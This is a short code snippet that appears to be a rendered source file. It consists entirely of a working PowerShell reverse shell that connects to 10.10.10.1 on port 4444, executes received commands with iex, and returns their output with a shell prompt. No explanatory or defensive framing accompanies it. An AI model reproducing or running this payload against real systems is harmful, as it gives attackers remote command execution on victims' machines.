 1 $client = New-Object System.Net.Sockets.TCPClient('10.10.10.1',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne
0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex ". { $data } 2>&1" | Out-String ); $sendback2 = $sendback + 'PS ' + (pwd).Path + '>
';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
2